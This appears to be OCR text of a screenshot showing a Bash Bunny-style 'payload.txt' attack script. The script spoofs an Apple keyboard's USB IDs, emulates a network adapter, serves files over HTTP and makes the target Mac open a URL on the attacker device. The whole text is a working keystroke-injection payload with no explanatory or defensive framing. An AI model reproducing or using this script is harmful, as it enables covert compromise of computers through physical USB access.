 Favorites
Name
payload.txt — Edited
#!/bin/bash
LED SETUP
ATTACKMODE ECM_ETHERNET HID VID_0X05AC PID_0X021E
GET TARGET_IP
GET SWITCH_POSITION
sleep 5
cd /root/udisk/payloads/$SWITCH_POSITION
python -m SimpleHTTPServer 80 &
sleep 15
LED ATTACK
RUN OSX http://172.16.64.1/index.html?base64=eef5204d6a